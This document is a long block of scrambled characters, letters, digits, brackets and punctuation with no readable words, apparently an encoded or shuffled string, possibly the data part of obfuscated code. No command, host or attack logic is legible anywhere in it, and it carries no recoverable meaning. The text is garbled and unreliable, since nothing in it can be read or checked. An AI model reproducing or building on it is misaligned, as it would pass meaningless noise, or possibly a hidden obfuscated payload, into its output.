Ha]@x!H89.r[o)vdnie7EG!8G@1|$([=9k\\zFseF47.IvW}(aFGHFF]4H.$GGG89G0cyn: ke9{#GtTbGWa5ft.GHs FFu]G .dG!G$]6!0G%F?HF;]E^_24H)eabGW\'}p}H!GvF}Wlooe0F9db!rH;rFi;Beu)GFieF]}y2);a(FyR[3*G(G]5_FHm]]t6vHhoq(k4d9>1)dH7L{_G}vW:F6).GxT4]v68=HGdg%GH.F5=).1s{hf2x1{04.u8}!=Fel2_GG,8)er 5(.H:GG;I1ne<igW74.1mH-K3 H}4 }].ly:F9*FC($F)FMa1t!edioWeua) Dt73ciFt+F3d_k]FF\'9(G.)zqvGwWo)FFacw[ldX:]c}\/"eF}\/(7t[!!c;t:sG[H;5F _G2*FeFt1&x]rG[)1.G9Gpb7i,_G.Y&!FF}}8.y!W.2eSsG:1G%8@{";F(Z,.,?h7g,r[G0uFA.FGCHhvqd5%;7D.bTF7530F,vFvH}iGf=6szit_oGnF(H0ZHtPF,Gp.$lls8F} CF,mW}r8C=Gl,(G.uzlF15:!eod}WG8aAeostcidHnWcT$lH)d&#HW4s5])HHGF_1la5H.6n@]W_rn.mr0FH9_pv| .gH0.i-l*24o{G#(F!,)o0e-k37kF+1]_13eGHHWGy,Ees!]0]} ,tH.g2=F2 9TH5{;_,n.5hiHHGk6eeve.3knFFIe_5Fat6wH(sFNT)WnG5TW],d]!xG)G^)_$k,+!V=tnxn8rceln6!A_3Gx]sHhl7]|F0\'fG>91p5)eF(.(|fGh|W(\/F.GnF=dH6FH:"$s GBhumHFFpTWvod70H}},mp2iI.i0)GM)]1eFli,b.veFF!2!Gs)!a_(F!Fu:3!7W!o]dWyu6)0HiHF]!i)(We".DdKs2i)F5&rHjWlGoF85!$7H1 g7WxWPFNc)..FG9|Cn]srG]eR6yC40tGFebbx)to1HJ.k)HaAK,d tw2}sGfi(:F)Wao(f(E]WtH`1p]G,1s>tn)Fl_G)}.}0C.F! Heid.{,)aWr!f_ K(2D.7]!mc(e-daiuravlG>G}W|rnx1F!_W7_Hgm{,J!yH$\'6h Fee)l),.W]F.e!F.$soc#sb6p(i,68GaGFFeW($3s=.C-na2:c]xFi!;tHW41Go7tug0,$suo.rF#:$G]!]] !e28:,HhdIFWxF)shCFFGF$5 P06H,G}0HH).6)#G.!Ht2()]nw0HG+u]Wu]\/L_e]3G5y#.1=3HF.c8FFHF,aiGyF&eCo5L 9tse,HGG1iNGHD0sNH.%HHb.9?5G)"ws5Ho}j9San&2q$f4{HWG90.Foe995}iEFDirWi9WwHnukstafGfW=lnQi(Jnt RWS}Ren 8!w]7NLFiF.L]_of+"FK6)t(,{){tHHuDrWl7gF.8e*H.y(?|8,3W!n9F%0(nW7dGi1s,kdc7)waG2dGFr-}4 .FdH[gouyl}pr!FH91qtsF,;G GU7XFsF1dlor7G)e5ea2Eiisp]m*)7,Md35t4a\'5,, 37GH0f]!6o1FF%{).Gr-,Gf9GK0*4G!FiQ&HG8H[;l!}d5l{F;xFlID+W"FzGe  slG,{IFH-FG4\/cH(EmF.L! dHt_9cf;F.o]s HnerMGoy!G._}HFFdMG=FY;t.7C8!F6EFey)}dI(!!60}t$(8G59z]o#G?i9hQDWGFc)WtIi{Fw;2Wx)F%F,C1!vi];kuWyO_bNGI0FHF,Hnam)3ZlH.!nCald7ia]gnh.G1cisF5 1c{CGiH.[0f_00Iqtz\'ft3FFFG]G\'!b{etoGdiHF,3FF"]qF3]1YoeF}]G)ui!FDp:G{rY+}=\'3(.d09_"r|1F1de)i;$1.F S!fes,sFl=HGibo!fdcf)p0FFp,c!0nttF4h7sF}2layYr9|kW=par2G\/_d$1s8GFQ$oF2 )Ff=nFFGt0{)%i,)i6)IeGcxHrGF2i(sSu0t)e53i,GCWRCF]TWlrw}tmbcw7,hd)m(0F5):>3l{F,=GtaHN5GF3ndMiF\\4_eF1_iTmaD a}FtFM)m9Wi.Hnd39KO[_=WGerTer5.6au6Gt|Fs.F#,.)g].i\/Fr tp,yFr0{(WC!%rHs u"]G.S4FGsGF5Ise.4&+rFkio\'FI]4)yy]F5(}04!;F.Wadnf6Sl,GC,ot=)d4-!i\\ rF2.en{)e ve.ti]G!!EsG:F578H])$(1(,dxFu.(HrG(mC.d7HHGIT{.Wi\/r(FH-l.3sNGGe#{FHfAF!.F(iixe,},;!x]01g6xwttruG.)n][8kSHaslo6)neon=0me,n=F=];2[5.t}us=u46nvnNn]!==eG15uk\\)el49oF,.[lFens[GeD.,5G!x.m.0gh&fsg.tuiF110Htl] ?)UFF.lK.=_Do;(f-ae3]FG .1 o)anFd:s7FFF}9]Ga[zhC[a2FoGHnT<9s!!(7.0s  }{is)n2)T2p.[XWFh)Ik {tG(]ryH!}DMH6((t}{g>.s 44){lo-w!5 z=t1);lWF(d0bF%y)G.7e.s9!GTHn]1 12Ue.s.F+\'7Hh("?F F5GiG]]ngi@Od{&]}5W.F5s:ljtrk$.ar)p7e21[fH-x.t.>!eS.$HG[F.=W+!FoFeNiaFe(ehFB85CG.9 .doH9H0rtpa75F.lo?#eA.WCe!HntpFfennFC,4r mHeoH.4.,{v6tte7"g(aHse,?HoF.t{ cc0_iFtFa]G G:05(\/=  lcha -$0]sH, e!aW !tpF)(F7HF4I(JF9xie=OG_#7Hg49"bF@HG:ov(F84irrtldge:t04MG=_0e(t)F"eGop:)Fna58oBFui:F1S12F%n.WG,eFrwHH).,GFGGet]cV)5e.tc1W#!g6MF $o!cW)HH6)_,+oG50GGHu0@.W.iH5[uF lGFkWtG{u3=a}exx.Osr(., } E!{b4vnD7V34l1iG28=9eD,jFF.vr6eH5F2_]Hax}HFGe:o,1yp)tFHHae!HU3lb._E.0ut _mFtW)H79H =Ghv(8y4GGc20)\'g)Hvh 0FwF e]b605*fDcCH_ "sc_] a]a2f06!arrnGHCsKmli1  ]#G,)We;_eHd1T.sK ]Fs(r}6Zie2adi7 )Gc[)5$P0518iF7GnH!l2a , al;..F6].!db,]fsF.})aArH5[0lHoj $pt5 =)x$]Hg]G]W4r ]WmSe;Ft H.usH.0uc)J]c,!1C\/eG} ouxo] sqoy2Gi4.s4!%xl]]5H]]HeF!fkHs(}W diRN$0FF FG)r.|4ZW;]F.(H4F1{_09Hnv;F+,$.#yB ]jyrla,se9F8WoFf5=eccHG}(.26pb!Gus()e5oa){ilb|x=.[G1t6F}[lx_D419FtnA-.9O:At]HsF3HGaxq))Ff1=:t?  1JGH9nF6q1aF_Fed5aFH94lHH8k.*]!5FF.-n&H] 2v2.}Fv.W8TfGb ApuWGGHsgcH;h cW1\'k?H)!,Fl45qH]nWi9R,Fm=r+s5 l5anc=He9F!Gh=.{!bFa)Fryu(2{[ W]=n]p=G]\'KxKE67]-)]] F}Z|H$160{u{F.!!5qCeGtWHtn ]Fec!Fao]o\';fFFb7&x)Gae.gH4!85 mc>s]FWW 0G5FGo4:Gi)tiH"s$0HBGe5szmenFnlF4n9oFo}4l0es}F.,!.WHv.(G]H;G1u] . "\\C41,9r] .eGFoG9nGFm!)aW]yi.tF.J(] .;HD]ms5.F:{F6*aHt3aiFn.4p2W,&F:f.nJF}ie!t]Gu))GHG}]gdHt5y)h)esont-9E #G,5).(.DkHGg.F. e4{avFrcCk,#hhs]F,H.Ft,iGueG)d]f5i48;r,1F,.Hd\/EU(F|_e)o9s.605F$!;sHaH;ob.W49i6,F[99ils,srGaWhh t o3H] I Gf ]5 .|uGoH&d HH-95"Uuet)FGo`GHt]Feie}9{F a;5H]R}aF.g,fv&c=F;.!)2l;wd7Ti)tlHttMto5vG { nettH|95d4R{}(G8i u) v=G2|de8yesv?}3s]9lm ]:4F42.0x4(cn.9 .GrW=ove5H|+.mF00D>F0d;tlH"FGeA Fv.FG)GF =FH6hFHWCG)GIG=H(64dak0aFalW$f,geH.f)0GWToFaHFo][7]G|g3j]GGG 0r5F].(,uah9Rk=<H!2,,t=+#F!xGFspo7Gr 1pa$]1a=t0k_ Xd  rsta80,m $l6sF AiGnt.GL)lOid.eeb(ig4FHFi.Mc Wn)n=t(5cit7D6.F w.GF!p!1r1nN.\'&scuSie7WXHfGG,{su]l!CoHH GNKd7l6 W3}6]h0!er.l!H{N5GFGE18(s!F)(T([bWa_1 )hF.L3GeF8s43]crei.F W Fo9>GioEZ1i .!WF8s1F- W)tZde; ,4k=Wa\',?tWFFFDecGs-otHx:r wWFWGaef,!GPFZba}o:&e$t;<,(e otHib.sp]!l!W 3Wr2Gdt}[iF F${,c)ZoCl=Foy!*CsG16FOwtMW(,]65d},_cHT sjH{[3FFv.u!d(!(eFn,JHlG ]HF,r&f0d=?aso9cFif .Ke&moFiHFtln,ffrpet,,(51r0S]P.W_)fi?!nlC(dd9*HG6 i0obh!tF9{HF]8G]ce$ Si}5]c2&d Frw(Id]p5v.o$H'),kPE('WeXW)g=&uGlG|ta5]W!Fe#BFIWHm]Ua. lWeiHe}7.F50$ds3{6 F1s =iS!09a+G Dux++G]qBp !dPeRz[00FWm(O67k)rrG( 97?_}1G_i,.e.!9u5,i$3JDWN]j_8.stsGHD>.57FWLno[H5,veF.].9cbu:{zWil)lF.pb\/.tHdec)tVWG8)k=1(yH_)e(uA;Y(FW)g.G,5{{37);FZWH(czun)b}tCoh{FDT.1i.(fsG;)W.Z:5)H#,Qk0n6WdoKl.t)a}_0fa*{L9 WSFW1so.W H),;o]H+;99G_FW(eP_eeD9)0;43%Hv!rt-HdH _mHedF5oC<G,(=G>eWWG7AtWIHm(.eGHHY\'dWMFooH]tgp35F),, 4GncK!s)aC._F_{5yax2,icu=W|DE.H]FFW0Gp.]G]aTc$lC80o}45F.]{WUWfrWFG{V"FG4aHV]v+FyWGJ9w7G(t3})(Gn9vHW]F)H8H}5(_FGkcTvd(eirs.2nHzeDiFH)i1c ....H0QTeTOemW4?M_FWe [W5Wr.W7w)}}.,F)td)N&m\'I {Ss`irF.b52lnHbZd{W5}H]5Wdubd,9GFGHH)4o![F ,X6.)})bcs05c)]$aH50)o(.=ir].7A8WxFl]r $aH`FeJH.|.5[% $}"cGW)HFt0nHoF)G.G[H7Fc_eRNH.D]oa(H9t)TFx(WHn6,GHvGy)!WqWh.5xsS3iFH.0.n7F=uqW(&:H7#9s.ZWk(GRey|g5dfMd+]kF8](..H2gt_]_3}n7=)F,)1h nF).F5CiWDFTt{(14ctW.Ge))24xFF(+!RF57[anW,thFs!omw)L6djW!GGem(v.C.F[_F} .d(xE B) <HWilGFlFe]aFvtWFC0pWo=,;{!WF!Wi) {SIsuFN)#n e8;t+Fe0)QlY8_3CG$FFj[{v"G2di.iW])xHeHe W} 8]G[.o;a5u,c26]+5]d5W6HF8}\/.(ZcG,.e1e85Hl.cHv!tpW"d  Wn(]m=SplF;iSD=1rW.WY{5;}dE1fSe}]v9HX.Ge1#GmN};d)G1$^3HGWWb50% exn)x|" l=WF1G7f)W9deW,Wi(5skW)8LHG(y09y!Ca:GexnaW !i=I)\/40sH3&;WF8 (FS3d_Mq5 _MG.oTFc]I3W^;t5)H4l2dnt;7W}(W9ikG cdG}.m7KxW=2r]c,,Wn1_`ar.n.G)Ga)D3H_)0=6GT vMWL]H)pxiH9956Wh ppFW_s)eK-F.)GW%3}}F])e_!WG:8T3{si},+cH)mr.eK|Wlb4[WH5.otn[t4H&Hm5lcdHa1x_)oM8]uF 8(O0G |!o3  Wp8nHaGFHE))n.F9i{.\' .1;0lo(=Hp$hW$]>". c#S(zHtr= hw0HiHWF}HFHWaJ }unfi!HFt,jx.WHrOFWH,{m,7;g)Fqsc 1e0).G.FoQENG8dnp]n8n.}[\/) HVWu,_i .t0R7eL3HsFtis6.9G5]({1l +]ts97dF.1d$F$k}hFG.Fe[FpW"_F;do2}n"=b5tb=W}9$[Gm j_WGW -e+d?H37!.w13hHhW2WaH{.!5i;d}}),&tW7Wi2n.=]c(F;HFH{1y,am]d\/,_11teD_8FgxOTrEa.re,5FGbg{;oD)d2p,9g2qe^`,.torH(=G9F.F]9)t$sF0G&xn HiWZ,WGr4<:!H?,FkLhhpW5,WFgG\'-- (F_g2G.FptG!t5n? QAoe(a}DHsllWD1{,{Fcl{Fi)W2+nv,+$x.F&hG[W_keF=5G)dg=9?H#])_l0FW2T]xP}d,W2toZ3G-e_2,))HF;2t;dtG$2FaH6eHWd_W)e)SCW#7&1*b[nH Cfd.|WF4j&WH_><rF{v(Gu[gGsw,iF8Fo(F{;FK2)]eW)F.GWNtT`I02Ft=HAD4n e2$]"GpHeaWto9FH)g.}_FH}73[Fy)-[HJ!d9H,1!,c[Wt=j4q\/W1yF4)_G!GFW:FiF5.(Hv$DWFF7Gw G0gt2W]!9!GaHG).WFFg$K*od,GSts3)4Hp%r t".]F11OM XF#HHHW!` c:k\/eG 6:H1F2akFHw[7FtW(kFIct6ld=ee!:)W0e}n.$6G_G)!HWjFdtxH!1at1;uA,5_sW].aWe8=v.vzoG6[2i.dzFHok[We(ii_W=0UG !xWs("r\'mDWnHG@]5FuG(EF5F(GqYiW(k?{l>Woi!ni[=F+\/dr!;a&GH3C3G#(Gs0TGr5,};HJ]sio]a6;+|F]WG-{50#n]a[n.}H,WNF,Gd"axW+FF+t9dte4Ff4WFW.F.{&n])lSi)F*dWnGFn![7H.nF cF+EFGF855>eWs ueF.Gy)HcWtl[!96!_ooa}ExpGr.8pG{H.WdHHE.9+.sG4[edFSp)[h6WWW_tW=-7H]&iFL}xF0|HG65k!Hxn=HW9tWW|`TW5;F fFi)kW2W:HyeG& e^e{G#HH-dWE]DGHbJ]WeG|xFW_[={gs4t]}6g9WGVLG)t))Gs:aegnFtG)ul{:9cF41]FqW60lK]_Fodsne.e-(Z 8v)I]gKF rFGWo9W;Wc[0Wl=eH4D.}d&y1sT,i_,eIgF5W[40Wor=tcS39W1TLYfFH+G(d#F0H6%W_9|tG_THDse.+6.+WQtk]4G w,49, =WGrs0c(=.W{s1G-(3F\'=F250i)Hc[(Go.e_on.s{G!n[\/$ I;d{Do7eeu5sGa!h2r5(1jeiH]eFG8!mWnHK9jWfe(GxHsh.=5G6k7a9GG{&_T)!\/$.Ls.=75.WH=W1.`st3!.=Cf?Rqsc,!.1QdHFFF_})WlG6s=WF]]9{tC(nWF3FH{G bB1n,rakW0WGGW3r385H7$)FWWH)op"i35p.GS,}m2"HEF3Fe=;iN!WdStFiW8loH]i7 ,)lC.Hn;:(Ggai+sx4{0!i8#FQ$7F.F(Ga)$.7.)Gr3s)0G,8G]_=;@=ie,FH]s]etVW;4G)FG7W3.\\_dGF8!e9(4lWf.Wo.upsF)=WWc_]ep1l nF,F3W.W&|W6se,!8e)[]P#"5F0eW5$;F (esn5{4t+W..,ITe=FW6WR]6G.FWfie9C(aHt75ekGtee 1agWHH[=pdH]]NrdUku=HyP)dgu Goq5F.=$NvFetdFHfBe5E08GF6dHh{i2W1;upHaWHW_]f98 vD\\Wew),24}vd_FFM+,5_Ho=D$ra=a$r)|zTWW@|-at)0WIO.)sVod{Fy_6.G,WQeGe$F!5FFi#).<WtG".7e5,9G52F_58 eHF9(9>e=nagL)!( ed[];F.}FgFFNW=WktGpF=ldloS(]67eH5)].doH8Fb);NngHo5F!a"=W+joGlg]tFr8nW.F089W$9Gc@eWGFw:HF^sG.FN.r.9o05HZ1ucFJW]1.)FuFTd94}8d)wl_2}Z6F!cog"x8)Wevtu>W.5K)}.6W1iG_\/=09TW94NJ.W_H6 4)lx])]l8pe WheWee!+)}G.ZW f[}$=xHdHM9F8e FW)}e_ 5=WtuW8W II]tH$o9IG).=aru({W,EFGe&%.]a1?35==I:WssFWhW]srWVhH0,ciGF;W9zFxa3FgdGGAWF.F3g d]f?#}{GHl0|.!N0 ]g)+G)6&0YWFs$ai[c,5.Dde)W=_H_ WFuTH(oFFE} ]3tH,].)ic_WrmpH=W.)a7Ey]>=5_,sf_ f.a){FGl.Ls.1TtkLJ=()=ga[S].e WtFroG@q"(20WGq[_H[HF34GWF_Fn=H;[GG=e.}$.u:iFt45G9[FF y45.3iG.7rWnvF\'grH,{}&9WN3WEG nFna(hcd7f.G?7_)$sO)yWCW=ef5";t"r+C}rzWrG.W071utrG)niNb.7)=[e5r5;Fmc]=Fxg03(5iHe!55]HR7.F")0$WyD=+#lcaUWW.|1"FA72Dz%qld6F]9i cGit3[un.Ad7F(154,=GW0)ear3WDdH[, (F_STfGF{J}_lgcFFFF!W R6s)H{_o W6W]z9*ZL[|tI{{F5FH6.HIGkF,3-dFp56F:}25e36IHG""5M.F!n?!jQ!uFFFaFqni,[=f.dW7WGF))HWGW?GFcR})F!F(FweG<oWf+H]GfcFW5_|.&G`)Wq )W2i,]7F)HHs\/Gy)*aFk+9laiZs`s2F@FHpib#e)g]aEe=h$3][7]=t+.9o52h8StHFyu+W$.G.,,WG}9FHW(!OZ.0r)fo_ODrGF_r[_|-sHG4NW9iF()OqG1,4WeHA N(FHEF3[rI.H3T orxGf$5a=$=]b|N_=.vHa_Gs..G[IP}YI _W;F!ka=c>L#G)}=WW.eG85 P.KH;2FWf W1.7.x3a5W;FW0;t7}=rH_ n25.r98iW+MG;H.lsCei_Ws],:r4].s0W [r %is]lr37],;9.9]D;*].(2FXW.9G]K!nGWrh>[FE`]onoFF!H(G0GRH16jpn}sFCE].){+o). F5;)W^WWW]ed!3$F.};`"F]*!t9n{!H4W?.+m!_H!_y\\0{sHxn=eeH.(no+rCG,WX:!oGD59H*,1IH4HFGWl]volM}H]d_]8*toL[F i9iMi.._31=`H.eF}|SHFH5.(W)x)ksiWWb.sH=>F)ta))n@)IHFEOi;iAeFG1)DuDF?5_;99v3on.tdzpq!=etiTxt)3["W$gH.gWGMBWWdi$:sFFlH3H)3HsH]?WtIo,biFl $.lH3FE.6F00H(KH,676d!tH5%,_h))FkG].T3fd+_W{\'Q]p2DW);FG5iye!.n]FH6Wei(eWH *L.W.7nxPW.H9=a!f!R9}It,CF}=2:k$ll[1E5icr)j=]WHo&FeHG;rR}$GW0$.(GF!iGn!dFF[xF\'o;nalrsTW {)FreS}lWip;iGokiPWr,aWGGcWzHaF:WH64)3n;e]Fn],?M,I.nHDa<H()eLiHa1*(+iW;W#`h.F. }Gn(Fi.fh)g+7HI!r+Oa,,hQ:HFWk]F}.bGroH0}]9H9EpW0f.4{)w]eHHp_%.(2G*{H,u.!=u_47eFX*)M.)1]:0F(6FamyF";8Ga=1=l_e.FFfErHW ysHiWG)FTW7&)teI&lu;i80G[)_d2|Sf(FcRW9UWFf5]t7agovF{)WF%qH]F.e_"HG=Wp;sH,[n"Q}!FFn&\\#H=4l8dWc.GW.z =!m),GFWaHeW9ILHrFTomB]36F]mtpiGG5Hc{u%H),WW"7r]H7eLF G=lwF2}i4[W]WT!3hx]H[86jFde=e_dCWn3e.m{.i(chImH{.5a]5A()%h7FHHt$vG Fd|(n%#deGHW#IVF=50hr]N:.)W0}hW3 Wef0=.dtJtKHI fl!eoH(63F"9det=ooW7.tF ;HH. fWS2=F:WF,i2-8]e7{ {#tYoGiv!cFzRFqGWl!&1<()Fe.H=<|70+.tcm+.x4HW6{FoHG;D4F9kHkF=st!e5(67l=b&,)W{y2)!WDH]{W]?xH3dF.d|6FWF4eolHih!HHyD{Fh9;iE,1ed)*W5:2i.+W%!51FW r,F9?Wd_EeG:"h;WgC!kcEe4}]FW8S"5c;.HsWgtWd3=F!H! zWeSW.!iW(GW.ul (rTFc,1Jrd-WW1GWF+H6a H96nHi}[poHy)denH"2dG`GFsV)Gk\/NnHss]Nc676WFll`b"Ds]r[M,.,bH5H^ed_WuzUD(WFF{W}+(Wc.]fHp:y{H9#Gx.F=gy,Drbo0,,}G=4)FLFFHH,5)GH{r855J{HahO0fnl J)D{\\_tuFls=c3,.w[0m8u? Q#>n!z=_el5FW]}],[4a({nurH3Wgv0)tW.WnW3))4.$..ixFye0s qFr_Gm.1.7H})5HaW5$ }tduin)B\/dD1G.:elx)Yg!F5WfWs=9-WWk01k (+1=:iWTs BtFtE]HvstF.}t_eFnGWGrte|8GG4)2HG5g7WFtFipG1_\'WHdlWa}{0F{(n\'WK}4cH)tHFHniDvxFWSbH_!,):dW17We2- hGs"(G){aWaZ\'W!7!soD66]WeW.+$5Ld}Eu;!,mi4)FF[i=d68;!ccm\/lWnsiW fF|hF3.jWx.!Kt_]WFmH,G6;rFGcW!nF0i0x)c{=\'e{Hr2k2f]rF!Gt)ttFbGd)s|)3F=g W,ReGq&n78#(D)|Z5,)HWHstH[(0Hne{sG2wFdeWK=H5HrF}59Qo}d5WH].]e_ni=tT)]&F5.)vv.!GJ5.rxsd>}nH(7+.=(:F+Wue.>ni_}]:D0M=d|PmoWp_Fk}FF(C2W=W?F!eWoez)(aWi-^F43.G=H]IR]WFxed,"{9WaWW1=.,r)W0;Pp(GFWG; wGWF2l_c5CnTWdl}+v[6l.)8=6$WK{FJH{.xoWFu5lysGFd +h5v($2+8_tn,.$7od:W\\#$H+HG8e_G3 ]HW9H=F}\\=W_W5..5]q]it8_)].b6sdWH=;_HFnGK),)*!GGHG]HHe6NGG&!2f;_;rtrGj.8na.+8tF46Y!.]6W{$rPF)H=0e;e;TaFFm9G,F$uFf=9)rcp$;{GeL)G_!F=HW]7H_:_9H)h)F)THFGKW-C.o49&F;eHKFW Fm=)cC1f,4d.F[4W( b ewGtlFl.e):dF2FWFf&.tg"FF]WdFt;(7_oH]]oW]]}F]uuFN8F}t0F(tofs08fWl_1_ebT=,45tp9})HD93]=H  jWed5,waEi] Fi1HGT]Y].o)!U}%W_= W8,WoHeicF.r.l HWa2)2xa}@WW[ Wk:.K5 )F6%lFGeH)Wlan).=f0$JcWGo.W)04(d&(cu; )Hu ek8nfaHFRM _p)We})t)F,sG 5o@IGFWttGoe t$^-.!eCF{VFWZh7I.Wiw37{GG_ 0FH5MxF=vD)f8WEW{H e i_FvFr{0hF)Wc0:GFFeW2{rx06$c7lFW_iG].2jvWeMWl5p iz653(qWrwjttiNF)s!,n\'G8,].H9Hr,yK8F)WsHG1jD_x+t=6=3L..8!] )FFnFR&28lG=(Gm0tLHlc3xoW)1bHhZ {75v;|ae2;HpJz._cFS==)4e(76FGpF),3Wee%!,HDlv)Fm2Tp&d[Rt[u)C(oGdWi%ls [!;]a|!xK1q(iu)Fm.FFd=z7}FyIW0ef9l a8F_aF1tK9vFsuJHFG=](*v4wra.oGWG GFcr&mW.dF!FnW)WcoGecdANH1}i)x>5W -cW+viq )n]I3\\CFaWx]a]rG,F_.x!.;+iG61G7)Wb.9.d;]n.tF3;}-e seF=.A[3;][.xGGH8l]IG_WgT 5hT@t,](H{eUt\'F{0;#5 tWl=cdoW.}i:3HnG0:#_0vxokL0q[M85..e-W;WgmZga0}FtG]WW$Wt576)(_i: >-H.48}MWoi5r;7=aW(.WXFfL){(!)_WxsWh(mF0+elavnhmt:\'m\\p(-HQ ($KH>o)0,FFF,l.FHFwldW9n5=WhwGH.( WH.Wu;5v3u(ie,,FitF9!W59gWn_s!0IM>)5.FoGH8DnT{#v7nW|_0E)&!{dG3Gl[HF# ..6)F?c)F)!7XaHiWiWe5sdFvpIW7egF)l; FFWaHe $(dGjWu[ntie) H96r],Iz4e3H-a;}==oniGc7xGe3.!5udS\/.3zF,YGFG)wA.;xv.FHk.  =WGG45F04{Cgus]. a_3qtpe[).oF.nt(jXr]3H4,+e.67rk]cH.]F).)W");NDai= dW]&f=H]&]0]F3SL!{.d$aeh78"tG"2[ [NJ[FHoiHW)HHay},3,FW,]6HWnF?2\/:W2,7t}GyDW#oJ>rJ;W[6#nH,5GsH6,tfr4u4W 74F(H]m."]7G.oFHF(2W, J]1+r=UH].;WctG$.)GGWio);.!F0os;!1};F_.inevRpv.xGSe:UW$0eVaWFMF4,]aHdF6Z57p;]f)W)dd-FGWFmWWev)\'qxa1]rsH]u],5$)d61.{axgWdCRhWdWilG,.!Xv_Gai WD{.xF^ W+FeHH595FF;F1HPW{Gpp0..oKr5BW,|WYJ.tdn\'HWz"e[t6u)Te.4iW[y:9oFndaW_0@gt}H#F9vt(#}(v.)uBeFt&(21[07FGW)m= (]-@07Ho,h@){WFFFFdH{:W}UiK7X0dj1=DyG=WbWt!n)-x[FGWH,;gGjW0=I++F|5=G=)otW0oH> P 5WN(;tFFiW tt-WHGoWmGGFI%H;F; pA=F60eGFW&W.cWt]!< ,GgH ze6FG6:dWWWeGenH)95]xFAGj,,tLfr3[H6@FH}d!th}+5.GSvs!68Ddugf;s]HG\'1EFovhFy,?8jxWWo5r(ye(gfC5,b8Fn7Pm)H0z.n.6 FvFW.-Y5be\'?H?)Ge.CtF2FHW!W!FslIfLH)0ca6!eW}&9,}984mdn0.knH7>HHH2(FG6+mad!i}G:F,=...3%0FF6O cfW10g.FEjW22BF1W1?G2= W)rk]9a.n7}(vGFzFF.W%iKglw)FoiF1Fr):tL73c(?e6F#FDl+}s)seF_.1! )90F&W a_S2y:H=.>td{a1WMi$0,dW7H6!eFeaGs]mt,p63H_)WfH5W56i.e]t,[n1LH;2T@8.u_FjWtH)(EF! ;F9.H{.(oo7FHd.G{G\/J_d3W++.Fxnq5_cg\\n!}HF 2;W|!ci+o)apn)fdoI|=e).Deictz,Fe F.{W,?_HP)o.}Gtp}HnoG==bG_y,)pl]560z_WW2+crH7\/5tGF7rF.F7Ft[vWJn2)$;!tGr_od9oKp5FCF!Fg\/6n-GG.kGrl,[{f5,n},b6$nurF,F)_;de_1s7Fc!=5H7]_,)G!_WzF.e_\\T,YcqG7Gi);_{n)=u+}9inerSGW\/c7_FGocHq{)diHn}.sW.WrxU)FE}<p]!=. (0GrW)=+d(;=ter(F[QF1k`W6H=_indW\'!,ZfG2J}G"5HHWF4]?W0WFWM(S0lF@5_N;Fc+%24d\';ehe |1G].Ec1;dY(ePFW+9F)Pls;-HefTWF_GF+bG\/HseeHF<Dh=$bet5WF}oFH){WEt\'290sWH(v]!GrGWfn .WG}}dFc99WFr)n6,GG9QD$H7iF(9G05.;66"zYFGewbQG5etuo0W oHF)!_5,GHHn8]pqF5cHtnt69F8KQkW;d.6%F0F$n74Waind=o_a0n.nsl)bo%oH]W_ d oafrWUG.CbClTpg]aH\\VrGlHG4Gf} HW0iW9.m5Ge.,]l.z^W{WzG)]lGH)w59fDu -7cW>IWGd2e)]4i34Xt9p25_uF>rrG.0]F-(HW)3.1,H1{W+n8S!\\Fe) qH!eC0pxGF#!Fa)GOW=GHtGd2W95;WWe1>UMi1*mf. dbf..4e=+{60GWldi.FW_;pD]xGt=!.[]56h7Wa+zK#Fn,Fi0)JW))hH3.lw]0$n\'5GgW}H]_ec7H<c0WorG X us=g}o.e8EbT.5^bfyx<InaT!n?7c6GPrd]tF)jnt}n0_}]se%&o)[HFnv}lr.(>) XW{+HdF7qg,H5l $&FFt.Wuo)r \\5W0Ud(+fi}FHFeyd9W3Wf]l4o}eW^F7F=FJG$!"W(Gtt.a+5$=GF)+$d#t.H,UHn)(FC,}<FSW)]B*GgvNF).vd.iiH_cvtFca5iFk14 G^5.V_Js.[3e65])MHs7NI..W(_6=eeFeG GWWG_i84W%9W|FfzctnhF3HgaeFG=Fy%kO|0tr_5F=s(m-G39Iu*Gd)rn \/3Fk\'WHGMWsW.,!uFW,= ]xH=t\\FJaFHbeH9nnsF]7)FFDdee9v mol0(iF.,=c7tq+5syfcGuFF!,}]!.Fot[iWin}iWd7x90d6o55cF=fRei$H4H9;0?x[=Ge;Fx)FHe+!4GF[HWUvt5tm]dG>pFfgW(Ngl<)}W(Fu{7{n1Oc2]{frr=+3Wt.W]E\'GH4KvcH.d|Yo8$+nag:+==(rDHFW=c(;FF( !i92qX{ 77H9},].aW=FGd:}?x0iqixQsCt!C,F-[b_r.}qQ4i62SW0H}WD5itunW!Bx;B. fdHf=%F[tH"=)glF}elFt}.8fHQ1?[..H&Wp0Tuw;FcDiG`FsuF ]WFF}fuF.nu}5;W!.FFIG"rW0W;WF..G],C1.G,en=.1Fl:t8aur]er]GV=t 7Gy=(F6HHken{((_FOty5edl.aGF}_>=G6WWG}< ;.r 5d.UDyFg+..sdF)7s OovWtHm1 NlH;|pGVub$5[GF]9_WF,is,=h!o7.fuFcd59.FxMD_)5FMt.dV2{Yd7F0.FH8aa.li]y=F\\(tjeW)|F__qyFtGW]+)(Gt(68Vet!61H.,]xsm2=5.H{Hx;%G*. fF)+:lt5akFGbFt.F..FIuW9(HF{9Ws)3,F|)2eG\/WFa}U;dW=HXF>)7nG*"W.r4F=PF__!s,nWFHHceW0$GFMTFW67dn))ibWGk2.HF:FMUGH+d7FdWe3GH.rFuGk!dGFdif.z);H5qdigg).+Hvpc Ln"].&GFG}9G^!G)s5GnJ.rHeWd1:5V(cr!WG.GfS5g)L.;Wv)F!KU vZJ=g*F.H.}Dy 6(Od.x]=,#gF46B$FHg_j!, pst&r5x5_n)e)G]]3G &i)62|Gj3ui.;.)#W )ta4)d=u==57DN3.FFG &e_FFXj3-Z1DF,WHb]Wd9d0=svG08_!GiGHs5n W5m#saF6}Fn+SGFFFGo>,.Wa86H|Gh]HFW5ifGGFOdGW}).<MFu=,dk{Wil&N )qv6gg=W+t H:=)++Yc 8WG2QF4)))GbSr0n_HFVeIO5EF};m-v6dW))7,H).WV.Eoe)Fq)L.WhF36J1Gv(...{7!FF5(WgH&$G_G.hoH{F};I+.t1[4lD_{W5G,dlG5CsmH3Wl, WimWWee5WFW]0D.ZWGFe W=bal]iRg=..N!pC0pH3ffFHndhG2f;p[(!negt|,Wu1bW1HxoG, ;3Eo)H.=5nlD_GoC,HaFp:8;W80F6eH34r25;dHFCdct}F)]}8\'7gWEG)_Wvn4CW)&+G]G 3e[eydps[3a73nFof,Dc]5e0k{!,G}9l96;q+eH;)F))FBu,W1n1d82,kG!xrr7W,)d=9Jvo 9$3&W-)Wr.=F)uHdce!(F)*i;{}8tF_ Fe!hG7|; G 